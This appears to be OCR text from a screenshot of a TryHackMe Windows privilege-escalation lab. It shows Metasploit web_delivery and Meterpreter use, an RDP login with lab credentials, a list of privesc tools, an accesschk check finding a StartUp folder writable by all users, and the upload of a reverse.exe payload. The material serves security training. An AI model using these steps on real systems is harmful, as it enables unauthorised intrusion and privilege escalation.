 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
msfconsole -r web_deli...
12:24 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.72.82
msfconsole -r web_delivery.rc
kali@kali:~/Docume
02/22/2020  09:38 PM         1,258,824 Procmon64.exe
02/22/2020  09:38 PM           374,944 PsExec64.exe
05/11/2020  08:23 AM           159,232 RoguePotato.exe
06/05/2020  07:32 AM               221 savecred.bat
02/22/2020  09:38 PM           160,768 Seatbelt.exe
02/22/2020  09:38 PM            26,112 SharpUp.exe
03/06/2020  07:00 PM           229,376 winPEASany.exe
              14 File(s)      3,634,558 bytes
               2 Dir(s)  31,125,438,464 bytes free
C:\PrivEsc>.\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
.\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
AccessChk v4.02 - Check access of files, keys, objects, processes or services
Copyright (C) 2006-2007 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
  Medium Mandatory Level (Default) [No-Write-Up]
  RW BUILTIN\Users
  RW WIN-QBA94KB3IOF\Administrator
  RW WIN-QBA94KB3IOF\admin
  RW NT AUTHORITY\SYSTEM
  RW BUILTIN\Administrators
  R  Everyone
C:\PrivEsc>^C
Terminate channel 1? [y/N]  y
meterpreter >
meterpreter > pwd
C:\PrivEsc
meterpreter > upload /home/kali/Documents/THM/Windows_PrivEsc/reverse.exe